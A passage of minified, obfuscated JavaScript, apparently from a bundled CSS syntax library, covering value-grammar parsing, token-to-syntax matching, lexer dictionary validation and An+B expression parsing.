null!==a&&r(2732)===a[r(2859)]&&(e[r(3088)]-=c,e[r(1775)](r(1392))),{type:r(1315),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(889)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(2309)](91),i=ur(t,e),t[n(2309)](93),i[n(2487)]=!0,33===t[n(889)]()&&(t[n(3088)]++,i[n(1670)]=!0),i}(e,n));case 60:return 39===e[r(917)]()?function(t){const e=r;let n;return t[e(2309)](60),t[e(2309)](39),n=t[e(373)](),t[e(2309)](39),t[e(2309)](62),ar(t,{type:e(1840),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(2309)](60),n=t[e(373)](),e(2143)===n){t[e(2309)](91);const n=ur(t,93);return t[e(2309)](93),t[e(2309)](62),ar(t,{type:e(289),term:1===n[e(1024)][e(1311)]?n[e(1024)][0]:n})}return 40===t[e(889)]()&&41===t[e(917)]()&&(t[e(3088)]+=2,n+="()"),91===t[e(786)](t[e(516)](t[e(3088)]))&&(t[e(3117)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(2309)](91),45===t[n(889)]()&&(t[n(684)](),o=-1),-1==o&&8734===t[n(889)]()?t[n(684)]():(r=o*Number(t[n(914)](t)),t[n(2141)]()&&(r+=t[n(373)]())),t[n(3117)](),t[n(2309)](44),t[n(3117)](),8734===t[n(889)]()?t[n(684)]():(o=1,45===t[n(889)]()&&(t[n(684)](),o=-1),i=o*Number(t[n(914)](t)),t[n(2141)]()&&(i+=t[n(373)]())),t[n(2309)](93),{type:n(2200),min:r,max:i}}(t)),t[e(2309)](62),ar(t,{type:e(2131),name:n,opts:i})}(e);case 124:return{type:r(2732),value:e[r(1683)](e[r(3088)]+(124===e[r(917)]()?2:1))};case 38:return e[r(3088)]++,e[r(2309)](38),{type:r(2732),value:"&&"};case 44:return e[r(3088)]++,{type:r(1888)};case 39:return ar(e,{type:r(1979),value:e[r(2253)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(1725),value:e[r(1316)]()};case 64:return i=e[r(917)](),e[r(2141)](i)?(e[r(3088)]++,{type:r(2498),name:e[r(373)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(917)](),i<48||i>57)return cr(e);break;default:return e[r(2141)](i)?function(t){const e=r,n=t[e(373)]();return 40===t[e(889)]()?(t[e(3088)]++,{type:e(629),name:n}):ar(t,{type:e(2067),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(3088)]!==e[n(1311)]&&r[n(1775)](n(1168)),1===i[n(1024)][n(1311)]&&n(1315)===i[n(1024)][0][n(2859)]?i[n(1024)][0]:i}const mr=function(){},pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1Z,i=n;n=e,t[r(1934)][r(2570)](this,e),n=i},emit(t,r,i){e[a1Z(2731)]({type:r,value:t,node:i?null:n})},result:()=>e}}},fr={type:t(911)},gr={type:t(2711)},br={type:t(423)};function wr(e,n,r){const i=t;return n===fr&&r===gr||e===fr&&n===fr&&r===fr?e:("If"===e[i(2859)]&&e[i(2841)]===gr&&n===fr&&(n=e[i(2509)],e=e[i(365)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1311)]>2&&40===e[n(786)](e[n(1311)]-2)&&41===e[n(786)](e[n(1311)]-1)}function yr(e){const n=t;return n(2067)===e[n(2859)]||n(2498)===e[n(2859)]||n(629)===e[n(2859)]||n(2131)===e[n(2859)]&&vr(e[n(1854)])}function xr(e,n=" ",r=!1){return{type:t(1315),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(747)](e))switch(r[i(3046)](e),e[i(2859)]){case"If":e[i(365)]=kr(e[i(365)],n,r),e[i(2509)]=kr(e[i(2509)],n,r),e[i(2841)]=kr(e[i(2841)],n,r);break;case i(2131):return n[e[i(1854)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=fr;for(let e=n[i(1311)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1311)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(479)](null),t=wr({type:i(673),map:e},fr,t)),null!==e)){const t=(vr(o[i(1854)])?o[i(1854)][i(789)](0,-1):o[i(1854)])[i(2604)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,fr,t)}return t}case"&&":{if(n[i(1311)]>5)return{type:i(1602),terms:n,all:!0};let t=gr;for(let r=n[i(1311)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1311)]>1?Ar(e,n[i(926)]((function(t){return t!==o})),!1):fr,t=wr(o,s,t)}return t}case"||":{if(n[i(1311)]>5)return{type:i(1602),terms:n,all:!1};let t=r?fr:gr;for(let r=n[i(1311)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1311)]>1?Ar(e,n[i(926)]((function(t){return t!==o})),!0):fr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(1409)==typeof e)return{type:n(2453),fn:e};switch(e[n(2859)]){case n(1315):{let t=Ar(e[n(394)],e[n(1024)][n(1858)](_r),!1);return e[n(1670)]&&(t=wr(t,br,gr)),t}case n(2967):return function(t){const e=n;let r=fr,i=_r(t[e(2662)]);if(0===t[e(1260)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(2509)]=wr(fr,fr,r),t[e(1547)]&&(r[e(2509)][e(2841)]=wr({type:e(1888),syntax:t},r,gr));else for(let n=t[e(2318)]||1;n<=t[e(1260)];n++)t[e(1547)]&&r!==fr&&(r=wr({type:e(1888),syntax:t},r,gr)),r=wr(i,wr(fr,fr,r),gr);if(0===t[e(2318)])r=wr(fr,fr,r);else for(let n=0;n<t[e(2318)]-1;n++)t[e(1547)]&&r!==fr&&(r=wr({type:e(1888),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(289):{const t=_r(e[n(2662)]),r=_r(xr([xr([{type:n(2067),name:n(380)},{type:n(2131),name:n(674)}]),xr([{type:n(2131),name:n(674)},xr([{type:n(2967),comma:!1,min:0,max:0,term:xr([{type:n(2067),name:n(256)},{type:n(2131),name:n(674)}])},{type:n(2967),comma:!1,min:0,max:0,term:xr([{type:n(2067),name:"or"},{type:n(2131),name:n(674)}])}],"|")])],"|")),i=_r(xr([{type:n(2131),name:n(2455)},xr([{type:n(1006),value:"("},{type:n(2131),name:n(851)},{type:n(1006),value:")"}]),{type:n(2131),name:n(1158)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(2131):case n(1840):return{type:e[n(2859)],name:e[n(1854)],syntax:e};case n(2067):return{type:e[n(2859)],name:e[n(1854)][n(2604)](),syntax:e};case n(2498):return{type:e[n(2859)],name:"@"+e[n(1854)][n(2604)](),syntax:e};case n(629):return{type:e[n(2859)],name:e[n(1854)][n(2604)]()+"(",syntax:e};case n(1979):return 3===e[n(965)][n(1311)]?{type:n(1006),value:e[n(965)][n(3051)](1),syntax:e}:{type:e[n(2859)],value:e[n(965)][n(465)](1,e[n(965)][n(1311)]-2)[n(2510)](/\\'/g,"'"),syntax:e};case n(1006):return{type:e[n(2859)],value:e[n(965)],syntax:e};case n(1888):return{type:e[n(2859)],syntax:e};default:throw new Error(n(580),e[n(2859)])}}function zr(e,n){const r=t;return r(2082)==typeof e&&(e=hr(e)),{type:r(845),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(591)],Er=t(911);let Mr=0;function Tr(e,n){const r=t;if(e[r(1311)]!==n[r(1311)])return!1;for(let t=0;t<e[r(1311)];t++){const i=n[r(786)](t);let o=e[r(786)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Cr(e){const n=t;return null===e||e[n(2859)]===Ht||e[n(2859)]===Tt||e[n(2859)]===Vt||e[n(2859)]===Pt||e[n(2859)]===Jt||function(t){const e=n;return t[e(2859)]===Wt&&"?"!==t[e(965)]}(e)}function Nr(e){const n=t;return null===e||e[n(2859)]===Xt||e[n(2859)]===Bt||e[n(2859)]===Gt||e[n(2859)]===Wt&&"/"===e[n(965)]}function qr(e,n,r){const i=t,o=function(t,e,n){const r=a1Z;function i(){const e=a1Z;do{w++,b=w<t[e(1311)]?t[w]:null}while(null!==b&&(b[e(2859)]===It||b[e(2859)]===Yt))}function o(e){const n=w+e;return n<t[a1Z(1311)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1Z(3201)],token:b,prev:y},i(),p=null,w>v&&(v=w)}function u(){const t=a1Z;y=2===y[t(2859)]?y[t(2333)]:{type:3,syntax:d[t(3201)],token:y[t(1691)],prev:y},d=d[t(2333)]}let d=null,h=null,m=null,p=null,f=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++f<15e3;)switch(e[r(2859)]){case r(911):if(null===h){if(null!==b&&(w!==t[r(1311)]-1||"\\0"!==b[r(965)]&&"\\9"!==b[r(965)])){e=gr;break}g=Er;break}if((e=h[r(3098)])===br){if(h[r(2422)]===y){e=gr;break}e=fr}for(;h[r(2962)]!==d;)u();h=h[r(2333)];break;case r(2711):if(null!==p&&!1!==p)(null===m||w>m[r(937)])&&(m=p,p=!1);else if(null===m){g=r(2711);break}e=m[r(3098)],h=m[r(381)],d=m[r(2962)],y=m[r(2422)],w=m[r(937)],b=w<t[r(1311)]?t[w]:null,m=m[r(2333)];break;case r(845):e=e[r(365)];break;case"If":e[r(2841)]!==gr&&c(e[r(2841)]),e[r(2509)]!==fr&&a(e[r(2509)]),e=e[r(365)];break;case r(1602):e={type:r(1246),syntax:e,index:0,mask:0};break;case r(1246):{const t=e[r(3201)][r(1024)];if(e[r(1398)]===t[r(1311)]){if(0===e[r(2010)]||e[r(3201)][r(648)]){e=gr;break}e=fr;break}if(e[r(2010)]===(1<<t[r(1311)])-1){e=fr;break}for(;e[r(1398)]<t[r(1311)];e[r(1398)]++){const n=1<<e[r(1398)];if(!(e[r(2010)]&n)){c(e),a({type:r(1112),syntax:e[r(3201)],mask:e[r(2010)]|n}),e=t[e[r(1398)]++];break}}break}case r(1112):e={type:r(1246),syntax:e[r(3201)],index:0,mask:e[r(2010)]};break;case r(673):if(null!==b){let t=b[r(965)][r(2604)]();if(-1!==t[r(781)]("\\")&&(t=t[r(2510)](/\\[09].*$/,"")),Sr[r(2570)](e[r(1858)],t)){e=e[r(1858)][t];break}}e=gr;break;case r(2453):{const t=null!==d?d[r(897)]:null,n=w+Math[r(715)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=fr}else e=gr;break}case r(2131):case r(1840):{const t=r(2131)===e[r(2859)]?r(1583):r(2040),i=Sr[r(2570)](n,t)?n[t][e[r(1854)]]:null;if(!i||!i[r(365)])throw new Error(r(415)+(r(2131)===e[r(2859)]?"<"+e[r(1854)]+">":"<'"+e[r(1854)]+"'>"));if(!1!==p&&null!==b&&r(2131)===e[r(2859)]&&(r(1480)===e[r(1854)]&&b[r(2859)]===Mt||r(1311)===e[r(1854)]&&"0"===b[r(965)])){null===p&&(p=s(e,m)),e=gr;break}d={syntax:e[r(3201)],opts:e[r(3201)][r(897)]||null!==d&&d[r(897)]||null,prev:d},y={type:2,syntax:e[r(3201)],token:y[r(1691)],prev:y},e=i[r(1053)]||i[r(365)];break}case r(2067):{const t=e[r(1854)];if(null!==b){let n=b[r(965)];if(-1!==n[r(781)]("\\")&&(n=n[r(2510)](/\\[09].*$/,"")),Tr(n,t)){l(),e=fr;break}}e=gr;break}case r(2498):case r(629):if(null!==b&&Tr(b[r(965)],e[r(1854)])){l(),e=fr;break}e=gr;break;case r(1006):if(null!==b&&b[r(965)]===e[r(965)]){l(),e=fr;break}e=gr;break;case r(1888):null!==b&&b[r(2859)]===Ht?Cr(y[r(1691)])?e=gr:(l(),e=Nr(b)?gr:fr):e=Cr(y[r(1691)])||Nr(b)?fr:gr;break;case r(1979):let i="",f=w;for(;f<t[r(1311)]&&i[r(1311)]<e[r(965)][r(1311)];f++)i+=t[f][r(965)];if(Tr(i,e[r(965)])){for(;w<f;)l();e=fr}else e=gr;break;default:throw new Error(r(2258)+e[r(2859)])}switch(Mr+=f,g){case null:console[r(3003)](r(2e3)),g=r(782),y=null;break;case Er:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:f,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(365)])return o;let s=o[i(365)],a=o[i(365)]={syntax:n[i(3201)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2333)],o[e(2333)]=n,n=o,o=r;return n}(s)[i(2333)];null!==s;){switch(s[i(2859)]){case 2:a[i(365)][i(2731)](a={syntax:s[i(3201)],match:[]}),c[i(2731)](a);break;case 3:c[i(2505)](),a=c[c[i(1311)]-1];break;default:a[i(365)][i(2731)]({syntax:s[i(3201)]||null,token:s[i(1691)][i(965)],node:s[i(1691)][i(1934)]})}s=s[i(2333)]}return o}function Zr(e){const n=t;function r(t){const e=a1Z;return null!==t&&(e(2131)===t[e(2859)]||e(1840)===t[e(2859)]||e(2067)===t[e(2859)])}let i=null;return null!==this[n(761)]&&function t(o){const s=n;if(Array[s(2742)](o[s(365)])){for(let e=0;e<o[s(365)][s(1311)];e++)if(t(o[s(365)][e]))return r(o[s(3201)])&&i[s(593)](o[s(3201)]),!0}else if(o[s(1934)]===e)return i=r(o[s(3201)])?[o[s(3201)]]:[],!0;return!1}(this[n(761)]),i}function Wr(e,n){const r=t;return Lr(this,e,(t=>r(2131)===t[r(2859)]&&t[r(1854)]===n))}function Or(e,n){const r=t;return Lr(this,e,(t=>r(1840)===t[r(2859)]&&t[r(1854)]===n))}function jr(e){const n=t;return Lr(this,e,(t=>n(2067)===t[n(2859)]))}function Lr(e,n,r){const i=t,o=Zr[i(2570)](e,n);return null!==o&&o[i(1658)](r)}function Ir(e){const n=t;return n(1934)in e?e[n(1934)]:Ir(e[n(365)][0])}function Ur(e){const n=t;return n(1934)in e?e[n(1934)]:Ur(e[n(365)][e[n(365)][n(1311)]-1])}function Fr(e,n,r,i,o){const s=t,a=[];return null!==r[s(761)]&&function t(r){const c=s;if(null!==r[c(3201)]&&r[c(3201)][c(2859)]===i&&r[c(3201)][c(1854)]===o){const t=Ir(r),i=Ur(r);e[c(3201)][c(2549)](n,(function(e,n,r){const o=c;if(e===t){const t=new Oe;do{if(t[o(1806)](n[o(561)]),n[o(561)]===i)break;n=n[o(1976)]}while(null!==n);a[o(2731)]({parent:r,nodes:t})}}))}Array[c(2742)](r[c(365)])&&r[c(365)][c(2314)](t)}(r[s(761)]),a}const{hasOwnProperty:Rr}=Object[t(591)];function Dr(e){const n=t;return n(2118)==typeof e&&isFinite(e)&&Math[n(715)](e)===e&&e>=0}function Hr(e){const n=t;return Boolean(e)&&Dr(e[n(1508)])&&Dr(e[n(807)])&&Dr(e[n(1835)])}function Pr(t,e){return function(n,r){const i=a1Z;if(!n||n[i(169)]!==Object)return r(n,i(953));for(let o in n){let s=!0;if(!1!==Rr[i(2570)](n,o)){if(i(2859)===o)n[i(2859)]!==t&&r(n,i(2925)+n[i(2859)]+i(2151)+t+"`");else if(i(1848)===o){if(null===n[i(1848)])continue;if(n[i(1848)]&&n[i(1848)][i(169)]===Object)if(i(2082)!=typeof n[i(1848)][i(963)])o+=i(2621);else if(Hr(n[i(1848)][i(2642)])){if(Hr(n[i(1848)][i(3176)]))continue;o+=i(3083)}else o+=i(2237);s=!1}else if(e[i(3035)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1311)];t++){const r=e[o][t];switch(r){case String:s=i(2082)==typeof n[o];break;case Boolean:s=i(320)==typeof n[o];break;case null:s=null===n[o];break;default:i(2082)==typeof r?s=n[o]&&n[o][i(2859)]===r:Array[i(2742)](r)&&(s=n[o]instanceof Oe)}}}else r(n,i(513)+o+i(1663)+t+i(1577));s||r(n,i(3173)+t+"."+o+"`")}}for(const o in e)Rr[i(2570)](e,o)&&!1===Rr[i(2570)](n,o)&&r(n,i(458)+t+"."+o+i(890))}}function Br(e,n){const r=t,i=[];for(let t=0;t<e[r(1311)];t++){const o=e[t];if(o===String||o===Boolean)i[r(2731)](o[r(1854)][r(2604)]());else if(null===o)i[r(2731)](r(456));else if(r(2082)==typeof o)i[r(2731)](o);else{if(!Array[r(2742)](o))throw new Error(r(1215)+o+r(2121)+n+r(507));i[r(2731)](r(879)+(Br(o,n)||r(3148))+">")}}return i[r(2772)](r(3113))}function Vr(e,n){const r=t,i=n[r(231)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Rr[r(2570)](i,t))continue;const n=o[t]=Array[r(2742)](i[t])?i[t][r(789)]():[i[t]];s[t]=Br(n,e+"."+t)}return{docs:s,check:Pr(e,o)}}function Xr(e,n,r){const i=t,o={};for(const t in e)e[t][i(3201)]&&(o[t]=r?e[t][i(3201)]:ln(e[t][i(3201)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1232)](e))o[t]={prelude:s[i(1732)]&&(r?s[i(1732)][i(3201)]:ln(s[i(1732)][i(3201)],{compact:n})),descriptors:s[i(1785)]&&Xr(s[i(1785)],n,r)};return o}function Gr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Yr(e,n,r,i){const o=t,s=function(t,e){const n=a1Z;return n(2082)==typeof t?function(t){const e=n,r=[];return Ze(t,((n,i,o)=>r[e(2731)]({type:n,value:t[e(789)](i,o),node:null}))),r}(t):e[n(2338)](t,pr)}(r,e[o(3201)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1311)];n++)if(e(1447)===t[n][e(965)][e(2604)]())return!0;return!1}(s)?Gr(null,new Error(o(1705))):(i&&(a=qr(s,e[o(1597)],e)),i&&a[o(365)]||(a=qr(s,n[o(365)],e),a[o(365)])?Gr(a[o(365)],null,a[o(1059)]):Gr(null,new pn(a[o(1707)],n[o(3201)],r,a),a[o(1059)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(1487)]=kn,this[o(3201)]=r,this[o(2821)]=!1,this[o(918)]={...n},this[o(1459)]=Object[o(479)](null),this[o(2040)]=Object[o(479)](null),this[o(1583)]=Object[o(479)](null),this[o(231)]=i||function(t){const e=o,n={};if(t[e(1934)])for(const r in t[e(1934)])if(Rr[e(2570)](t[e(1934)],r)){const i=t[e(1934)][r];if(!i[e(231)])throw new Error(e(2628)+r+e(2479));n[r]=Vr(r,i)}return n}(e),e){if(e[o(1487)]&&(this[o(1487)]=e[o(1487)]),e[o(918)])for(const t of Object[o(2491)](n))Array[o(2742)](e[o(918)][t])&&(this[o(918)][t]=e[o(918)][t]);if(e[o(1583)])for(const[t,n]of Object[o(1232)](e[o(1583)]))this[o(1381)](t,n);if(e[o(2821)]){this[o(2821)]=!0;for(const[t,e]of Object[o(1232)]((s=this[o(918)],{...Pn,...Bn,...Vn(s)})))this[o(1381)](t,e)}if(e[o(1459)])for(const[t,n]of Object[o(1232)](e[o(1459)]))this[o(3093)](t,n);if(e[o(2040)])for(const[t,n]of Object[o(1232)](e[o(2040)]))this[o(2247)](t,n)}var s;this[o(1597)]=zr(this[o(1487)][o(2772)](o(1062)))}[t(299)](e){const n=t;function r(t,e){o[a1Z(2731)]({node:t,message:e})}const i=this[n(231)],o=[];return this[n(3201)][n(2549)](e,(function(t){const e=n;i[e(3035)](t[e(2859)])?i[t[e(2859)]][e(3004)](t,r):r(t,e(2844)+t[e(2859)]+"`")})),!!o[n(1311)]&&o}[t(2559)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2082)==typeof e||e&&o(2082)==typeof e[o(2859)],syntax:null,match:null,matchRef:null};return o(1409)==typeof e?a[o(365)]=zr(e,s):(o(2082)==typeof e?Object[o(828)](a,o(3201),{get:()=>(Object[o(828)](a,o(3201),{value:hr(e)}),a[o(3201)])}):a[o(3201)]=e,Object[o(828)](a,o(365),{get:()=>(Object[o(828)](a,o(365),{value:zr(a[o(3201)],s)}),a[o(365)])}),o(1840)===n&&Object[o(828)](a,o(1053),{get(){const t=o,e=a[t(3201)],n=function(e){const n=t,r=e[n(1024)][0];return!1===e[n(2487)]&&1===e[n(1024)][n(1311)]&&n(2967)===r[n(2859)]&&!0===r[n(1547)]}(e)?zr({...e,terms:[e[t(1024)][0][t(2662)]]},s):null;return Object[t(828)](a,t(1053),{value:n}),n}})),a}[t(3093)](e,n){const r=t;n&&(this[r(1459)][e]={type:r(870),name:e,prelude:n[r(1732)]?this[r(2559)](n[r(1732)],r(1539),e):null,descriptors:n[r(1785)]?Object[r(2491)](n[r(1785)])[r(1251)](((t,i)=>(t[i]=this[r(2559)](n[r(1785)][i],r(1486),i,e),t)),Object[r(479)](null)):null})}[t(2247)](e,n){const r=t;n&&(this[r(2040)][e]=this[r(2559)](n,r(1840),e))}[t(1381)](e,n){const r=t;n&&(this[r(1583)][e]=this[r(2559)](n,r(2131),e))}[t(317)](e){const n=t;if(!this[n(2698)](e))return new mn(n(1512),"@"+e)}[t(3166)](e,n){const r=t,i=this[r(317)](e);if(i)return i;const o=this[r(2698)](e);return!o[r(1732)]&&n?new SyntaxError(r(389)+e+r(166)):!o[r(1732)]||n||Yr(this,o[r(1732)],"",!1)[r(761)]?void 0:new SyntaxError(r(389)+e+r(2611))}[t(510)](e,n){const r=t,i=this[r(317)](e);if(i)return i;const o=this[r(2698)](e),s=wn(n);return o[r(1785)]?o[r(1785)][s[r(1854)]]||o[r(1785)][s[r(2153)]]?void 0:new mn(r(1173),n):new SyntaxError(r(389)+e+r(2545))}[t(410)](e){const n=t;if(!this[n(1370)](e))return new mn(n(506),e)}[t(2362)](e,n){const r=t,i=this[r(3166)](e,n);if(i)return Gr(null,i);const o=this[r(2698)](e);return o[r(1732)]?Yr(this,o[r(1732)],n||"",!1):Gr(null,null)}[t(177)](e,n,r){const i=t,o=this[i(510)](e,n);if(o)return Gr(null,o);const s=this[i(2698)](e),a=wn(n);return Yr(this,s[i(1785)][a[i(1854)]]||s[i(1785)][a[i(2153)]],r,!1)}[t(1674)](e){const n=t;return n(1947)!==e[n(2859)]?Gr(null,new Error(n(1313))):this[n(2972)](e[n(1862)],e[n(965)])}[t(2972)](e,n){const r=t;if(vn(e)[r(2831)])return Gr(null,new Error(r(1189)));const i=this[r(410)](e);return i?Gr(null,i):Yr(this,this[r(1370)](e),n,!0)}[t(1700)](e,n){const r=t,i=this[r(2627)](e);return i?Yr(this,i,n,!1):Gr(null,new mn(r(1274),e))}[t(365)](e,n){const r=t;return r(2082)==typeof e||e&&e[r(2859)]?(r(2082)!=typeof e&&e[r(365)]||(e=this[r(2559)](e,r(2131),r(2088))),Yr(this,e,n,!1)):Gr(null,new mn(r(360)))}[t(2984)](e,n,r,i){return Fr(this,n,this[t(2972)](e,n),r,i)}[t(336)](e,n,r){const i=t;return Fr(this,e[i(965)],this[i(1674)](e),n,r)}[t(1950)](e,n,r){const i=t,o=[];return this[i(3201)][i(2549)](e,{visit:i(1947),enter:t=>{const e=i;o[e(2731)][e(1750)](o,this[e(336)](t,n,r))}}),o}[t(2698)](e,n=!0){const r=t,i=wn(e);return(i[r(1990)]&&n?this[r(1459)][i[r(1854)]]||this[r(1459)][i[r(2153)]]:this[r(1459)][i[r(1854)]])||null}[t(170)](e,n=!0){const r=t,i=this[r(2698)](e,n);return i&&i[r(1732)]||null}[t(369)](e,n){const r=t;return this[r(1459)][r(3035)](e)&&this[r(1459)][r(1065)]&&this[r(1459)][e][r(1065)][n]||null}[t(1370)](e,n=!0){const r=t,i=vn(e);return(i[r(1990)]&&n?this[r(2040)][i[r(1854)]]||this[r(2040)][i[r(2153)]]:this[r(2040)][i[r(1854)]])||null}[t(2627)](e){const n=t;return hasOwnProperty[n(2570)](this[n(1583)],e)?this[n(1583)][e]:null}[t(422)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1Z;if(a[l(747)](e))return a[l(999)](e);a[l(1622)](e,!1),null!==c[l(3201)]&&function(c,u,d){const h=l;let m=mr,p=mr;if(m=function(c){const u=l;if(u(2131)!==c[u(2859)]&&u(1840)!==c[u(2859)])return;const d=u(2131)===c[u(2859)]?t[u(1583)]:t[u(2040)],h=u(2131)===c[u(2859)]?o:s;hasOwnProperty[u(2570)](d,c[u(1854)])?r(t,c[u(1854)],h,d[c[u(1854)]])&&(i[u(2731)](n(e,a===o)+u(1867)+n(c[u(1854)],u(2131)===c[u(2859)])),a[u(1622)](e,!0)):(i[u(2731)](n(e,a===o)+u(197)+n(c[u(1854)],u(2131)===c[u(2859)])),a[u(1622)](e,!0))},m===mr&&p===mr)throw new Error(h(1418));!function t(e){const n=h;switch(m[n(2570)](d,e),e[n(2859)]){case n(1315):e[n(1024)][n(2314)](t);break;case n(2967):case n(289):t(e[n(2662)]);break;case n(2131):case n(1840):case n(2067):case n(2498):case n(629):case n(1979):case n(1006):case n(1888):break;default:throw new Error(n(1204)+e[n(2859)])}p[n(2570)](d,e)}(c)}(c[l(3201)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(1583)])r(this,t,o,this[e(1583)][t]);for(const t in this[e(2040)])r(this,t,s,this[e(2040)][t]);const a=[...o[e(2491)]()][e(926)]((t=>o[e(999)](t))),c=[...s[e(2491)]()][e(926)]((t=>s[e(999)](t)));return a[e(1311)]||c[e(1311)]?{errors:i,types:a,properties:c}:null}[t(2343)](e,n){const r=t;return{generic:this[r(2821)],cssWideKeywords:this[r(1487)],units:this[r(918)],types:Xr(this[r(1583)],!n,e),properties:Xr(this[r(2040)],!n,e),atrules:Jr(this[r(1459)],!n,e)}}[t(1120)](){const e=t;return JSON[e(450)](this[e(2343)]())}}function Kr(e,n){const r=t;return r(2082)==typeof n&&/^\s*\|/[r(1119)](n)?r(2082)==typeof e?e+n:n[r(2510)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(479)](null);for(const[t,o]of Object[r(1232)](e))if(o){i[t]={};for(const e of Object[r(2491)](o))n[r(2625)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1232)](n))switch(t){case r(2821):i[t]=Boolean(o);break;case r(1487):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(918):i[t]={...e[t]};for(const[e,n]of Object[r(1232)](o))i[t][e]=Array[r(2742)](n)?n:[];break;case r(1459):i[t]={...e[t]};for(const[e,n]of Object[r(1232)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1732)]||null,descriptors:{...o[r(1785)]}};if(n){s[r(1732)]=n[r(1732)]?Kr(s[r(1732)],n[r(1732)]):s[r(1732)]||null;for(const[t,e]of Object[r(1232)](n[r(1785)]||{}))s[r(1785)][t]=e?Kr(s[r(1785)][t],e):null;Object[r(2491)](s[r(1785)])[r(1311)]||(s[r(1785)]=null)}}break;case r(1583):case r(2040):i[t]={...e[t]};for(const[e,n]of Object[r(1232)](o))i[t][e]=Kr(i[t][e],n);break;case r(3155):case r(1138):i[t]={...e[t]};for(const[e,n]of Object[r(1232)](o))i[t][e]={...i[t][e],...n};break;case r(446):i[t]={...e[t],...o};break;case r(1222):case r(1066):i[t]={...e[t],...$r(o,[r(862)])};break;case r(1934):i[t]={...e[t],...$r(o,[r(1854),r(231),r(862),r(2338),r(1788)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(3065)]+e;const o=this[r(786)](i);for(o!==ei&&o!==ni||(n&&this[r(1775)](r(1589)),i++);i<this[r(1793)];i++)Kt(this[r(786)](i))||this[r(1775)](r(3045),i)}function ai(e){return si[t(2570)](this,0,e)}function ci(e,n){const r=t;if(!this[r(1645)](this[r(3065)]+e,n)){let t="";switch(n){case ri:t=r(2980);break;case ni:t=r(2230)}this[r(1775)](t,this[r(3065)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(1601)];for(;i===It||i===Yt;)i=this[e(973)](++n);if(i!==Ot){if(!this[e(1150)](ei,n)&&!this[e(1150)](ni,n))return null;r=this[e(1150)](ei,n)?ei:ni;do{i=this[e(973)](++n)}while(i===It||i===Yt);i!==Ot&&(this[e(1181)](n),ai[e(2570)](this,ii))}return n>0&&this[e(1181)](n),0===r&&(i=this[e(786)](this[e(3065)]),i!==ei&&i!==ni&&this[e(1775)](e(2467))),ai[e(2570)](this,0!==r),r===ni?"-"+this[e(1085)](Ot):this[e(1085)](Ot)}const ui=t(1855),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(3065)];let r=null,i=null;if(this[e(1601)]===Ot)ai[e(2570)](this,oi),i=this[e(1085)](Ot);else if(this[e(1601)]===Mt&&this[e(1645)](this[e(3065)],ni))switch(r="-1",ci[e(2570)](this,1,ri),this[e(1793)]-this[e(3065)]){case 2:this[e(1976)](),i=li[e(2570)](this);break;case 3:ci[e(2570)](this,2,ni),this[e(1976)](),this[e(210)](),ai[e(2570)](this,ii),i="-"+this[e(1085)](Ot);break;default:ci[e(2570)](this,2,ni),si[e(2570)](this,3,ii),this[e(1976)](),i=this[e(3220)](n+2)}else if(this[e(1601)]===Mt||this[e(1150)](ei)&&this[e(973)](1)===Mt){let t=0;switch(r="1",this[e(1150)](ei)&&(t=1,this[e(1976)]()),ci[e(2570)](this,0,ri),this[e(1793)]-this[e(3065)]){case 